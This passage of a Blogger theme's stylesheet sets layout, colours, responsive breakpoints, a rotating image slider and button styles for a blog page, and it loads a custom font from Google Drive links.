color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
